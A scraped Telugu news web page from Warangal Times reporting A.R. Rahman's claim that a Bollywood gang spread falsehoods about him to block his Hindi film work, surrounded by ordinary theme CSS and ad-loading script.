            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.warangaltimes.com%2Far-rahaman-fire-on-some-team-in-bollywood%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%AC%E0%B0%BE%E0%B0%B2%E0%B1%80%E0%B0%B5%E0%B1%81%E0%B0%A1%E0%B1%8D%E2%80%8C+%E0%B0%AA%E0%B1%88+%E0%B0%B0%E0%B1%86%E0%B0%B9%E0%B0%AE%E0%B0%BE%E0%B0%A8%E0%B1%8D%E2%80%8C+%E0%B0%B8%E0%B0%82%E0%B0%9A%E0%B0%B2%E0%B0%A8+%E0%B0%B5%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%96%E0%B1%8D%E0%B0%AF%E0%B0%B2%E0%B1%81&url=https%3A%2F%2Fwww.warangaltimes.com%2Far-rahaman-fire-on-some-team-in-bollywood%2F&via=Warangal+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.warangaltimes.com/ar-rahaman-fire-on-some-team-in-bollywood/&amp;media=&description=%E0%B0%AC%E0%B0%BE%E0%B0%B2%E0%B1%80%E0%B0%B5%E0%B1%81%E0%B0%A1%E0%B1%8D%E2%80%8C+%E0%B0%AA%E0%B1%88+%E0%B0%B0%E0%B1%86%E0%B0%B9%E0%B0%AE%E0%B0%BE%E0%B0%A8%E0%B1%8D%E2%80%8C+%E0%B0%B8%E0%B0%82%E0%B0%9A%E0%B0%B2%E0%B0%A8+%E0%B0%B5%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%96%E0%B1%8D%E0%B0%AF%E0%B0%B2%E0%B1%81" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%AC%E0%B0%BE%E0%B0%B2%E0%B1%80%E0%B0%B5%E0%B1%81%E0%B0%A1%E0%B1%8D%E2%80%8C+%E0%B0%AA%E0%B1%88+%E0%B0%B0%E0%B1%86%E0%B0%B9%E0%B0%AE%E0%B0%BE%E0%B0%A8%E0%B1%8D%E2%80%8C+%E0%B0%B8%E0%B0%82%E0%B0%9A%E0%B0%B2%E0%B0%A8+%E0%B0%B5%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%96%E0%B1%8D%E0%B0%AF%E0%B0%B2%E0%B1%81 %0A%0A https://www.warangaltimes.com/ar-rahaman-fire-on-some-team-in-bollywood/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.warangaltimes.com/ar-rahaman-fire-on-some-team-in-bollywood/&title=%E0%B0%AC%E0%B0%BE%E0%B0%B2%E0%B1%80%E0%B0%B5%E0%B1%81%E0%B0%A1%E0%B1%8D%E2%80%8C+%E0%B0%AA%E0%B1%88+%E0%B0%B0%E0%B1%86%E0%B0%B9%E0%B0%AE%E0%B0%BE%E0%B0%A8%E0%B1%8D%E2%80%8C+%E0%B0%B8%E0%B0%82%E0%B0%9A%E0%B0%B2%E0%B0%A8+%E0%B0%B5%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%96%E0%B1%8D%E0%B0%AF%E0%B0%B2%E0%B1%81" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.warangaltimes.com/ar-rahaman-fire-on-some-team-in-bollywood/&text=%E0%B0%AC%E0%B0%BE%E0%B0%B2%E0%B1%80%E0%B0%B5%E0%B1%81%E0%B0%A1%E0%B1%8D%E2%80%8C+%E0%B0%AA%E0%B1%88+%E0%B0%B0%E0%B1%86%E0%B0%B9%E0%B0%AE%E0%B0%BE%E0%B0%A8%E0%B1%8D%E2%80%8C+%E0%B0%B8%E0%B0%82%E0%B0%9A%E0%B0%B2%E0%B0%A8+%E0%B0%B5%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%96%E0%B1%8D%E0%B0%AF%E0%B0%B2%E0%B1%81" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p><strong>ముంబై:</strong> బాలీవుడ్‌ పరిశ్రమలో ఓ ముఠా తనపై దుష్ప్రచారం చేస్తున్నదని..ఆ కారణంగానే హిందీలో అవకాశాలు తగ్గిపోయాయని ప్రముఖ సంగీత దర్శకుడు, ఆస్కార్‌ విజేత ఏ.ఆర్‌.రెహమాన్‌ సంచలన వ్యాఖ్యలు చేశారు. సుశాంత్‌సింగ్‌ రాజ్‌పుత్‌ ఆత్మహత్య నేపథ్యంలో బాలీవుడ్‌ చిత్రసీమలో నెపోటిజంపై(బంధుప్రీతి) తీవ్రమైన చర్చ నడుస్తోంది. ఈ నేపథ్యంలో రెహమాన్‌ తాజా వ్యాఖ్యలు ప్రాధాన్యతను సంతరించుకున్నాయి. ఓ మీడియా సంస్థకు ఇచ్చిన ఇంటర్వ్యూలో బాలీవుడ్‌ ఇండస్ట్రీలో తనకు అవకాశాలు రాకుండా కుట్రజరుగుతోందని రెహమాన్‌ ఆరోపించారు. సుశాంత్‌సింగ్‌ రాజ్‌పుత్‌ చివరి చిత్రం ‘దిల్‌ బెచారా’కు రెహమాన్‌ స్వరాల్ని అందించారు. శుక్రవారం ఈ సినిమా విడుదలైంది. <img fetchpriority="high" decoding="async" class="alignnone wp-image-1277 size-full" src="https://www.warangaltimes.com/wp-content/uploads/2020/07/AR-rahaman.jpg" alt="బాలీవుడ్‌ పై రెహమాన్‌ సంచలన వ్యాఖ్యలు" width="720" height="400" title="బాలీవుడ్‌ పై రెహమాన్‌ సంచలన వ్యాఖ్యలు 1">రెహమాన్‌ మట్లాడుతూ ‘బాలీవుడ్‌లో ఓ ముఠా నాపై తప్పుడు ప్రచారం చేస్తోంది. నేను పాటల కంపోజింగ్‌కు ఎక్కువ సమయం తీసుకుంటానని, అందునే నన్నెవరూ సంప్రదించవొద్దని చెబుతున్నారని తెలిసింది. ‘దిల్‌ బెచారా’ దర్శకుడు ముఖేష్‌ ఛబ్రా నాతో ఈ విషయం చెప్పారు. ఆయన్ని కూడా నాతో సినిమా చేయొద్దని వారించారట. ‘దిల్‌ బెచారా’ చిత్రానికి నేను రెండు రోజుల్లోనే నాలుగు పాటల్ని కంపోజ్‌ చేశాను. హిందీలో గొప్ప సినిమాలకు మ్యూజిక్‌ చేయాలని అభిమానులు ఆశపడుతున్నారు. కానీ ఆ గ్యాంగ్‌ నాకు అవకాశాలు రాకుండా అడ్డుకుంటోంది. అయినా నేను బాధపడటం లేదు. ఏం జరిగినా దేవుడి కృపగా భావిస్తా’ అని రెహమాన్‌ పేర్కొన్నారు.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1 ">

<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.warangaltimes.com/ar-rahaman-fire-on-some-team-in-bollywood/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.warangaltimes.com%2Far-rahaman-fire-on-some-team-in-bollywood%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%AC%E0%B0%BE%E0%B0%B2%E0%B1%80%E0%B0%B5%E0%B1%81%E0%B0%A1%E0%B1%8D%E2%80%8C+%E0%B0%AA%E0%B1%88+%E0%B0%B0%E0%B1%86%E0%B0%B9%E0%B0%AE%E0%B0%BE%E0%B0%A8%E0%B1%8D%E2%80%8C+%E0%B0%B8%E0%B0%82%E0%B0%9A%E0%B0%B2%E0%B0%A8+%E0%B0%B5%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%96%E0%B1%8D%E0%B0%AF%E0%B0%B2%E0%B1%81&url=https%3A%2F%2Fwww.warangaltimes.com%2Far-rahaman-fire-on-some-team-in-bollywood%2F&via=Warangal+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.warangaltimes.com/ar-rahaman-fire-on-some-team-in-bollywood/&amp;media=&description=%E0%B0%AC%E0%B0%BE%E0%B0%B2%E0%B1%80%E0%B0%B5%E0%B1%81%E0%B0%A1%E0%B1%8D%E2%80%8C+%E0%B0%AA%E0%B1%88+%E0%B0%B0%E0%B1%86%E0%B0%B9%E0%B0%AE%E0%B0%BE%E0%B0%A8%E0%B1%8D%E2%80%8C+%E0%B0%B8%E0%B0%82%E0%B0%9A%E0%B0%B2%E0%B0%A8+%E0%B0%B5%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%96%E0%B1%8D%E0%B0%AF%E0%B0%B2%E0%B1%81" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%AC%E0%B0%BE%E0%B0%B2%E0%B1%80%E0%B0%B5%E0%B1%81%E0%B0%A1%E0%B1%8D%E2%80%8C+%E0%B0%AA%E0%B1%88+%E0%B0%B0%E0%B1%86%E0%B0%B9%E0%B0%AE%E0%B0%BE%E0%B0%A8%E0%B1%8D%E2%80%8C+%E0%B0%B8%E0%B0%82%E0%B0%9A%E0%B0%B2%E0%B0%A8+%E0%B0%B5%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%96%E0%B1%8D%E0%B0%AF%E0%B0%B2%E0%B1%81 %0A%0A https://www.warangaltimes.com/ar-rahaman-fire-on-some-team-in-bollywood/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.warangaltimes.com/ar-rahaman-fire-on-some-team-in-bollywood/&title=%E0%B0%AC%E0%B0%BE%E0%B0%B2%E0%B1%80%E0%B0%B5%E0%B1%81%E0%B0%A1%E0%B1%8D%E2%80%8C+%E0%B0%AA%E0%B1%88+%E0%B0%B0%E0%B1%86%E0%B0%B9%E0%B0%AE%E0%B0%BE%E0%B0%A8%E0%B1%8D%E2%80%8C+%E0%B0%B8%E0%B0%82%E0%B0%9A%E0%B0%B2%E0%B0%A8+%E0%B0%B5%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%96%E0%B1%8D%E0%B0%AF%E0%B0%B2%E0%B1%81" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.warangaltimes.com/ar-rahaman-fire-on-some-team-in-bollywood/&text=%E0%B0%AC%E0%B0%BE%E0%B0%B2%E0%B1%80%E0%B0%B5%E0%B1%81%E0%B0%A1%E0%B1%8D%E2%80%8C+%E0%B0%AA%E0%B1%88+%E0%B0%B0%E0%B1%86%E0%B0%B9%E0%B0%AE%E0%B0%BE%E0%B0%A8%E0%B1%8D%E2%80%8C+%E0%B0%B8%E0%B0%82%E0%B0%9A%E0%B0%B2%E0%B0%A8+%E0%B0%B5%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%96%E0%B1%8D%E0%B0%AF%E0%B0%B2%E0%B1%81" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.warangaltimes.com/senior-actor-manchala-suryanarayana-passes-away-at-72/">తెలుగు చిత్ర పరిశ్రమలో విషాదం</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.warangaltimes.com/%e2%80%8dnithin-got-married-kandukuri-shalini-at-falakunama-palace-hyderabad/">ఘనంగా నితిన్ షాలిని వెడ్డింగ్</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.warangaltimes.com/author/sony/">sony</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="sony"><meta itemprop="url" content="https://www.warangaltimes.com/author/sony/"></span><meta itemprop="datePublished" content="2020-07-26T20:18:20+05:30"><meta itemprop="dateModified" content="2020-07-28T20:21:59+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.warangaltimes.com/ar-rahaman-fire-on-some-team-in-bollywood/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg"></span><meta itemprop="name" content="Warangal Times"></span><meta itemprop="headline " content="బాలీవుడ్‌ పై రెహమాన్‌ సంచలన వ్యాఖ్యలు"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.warangaltimes.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" 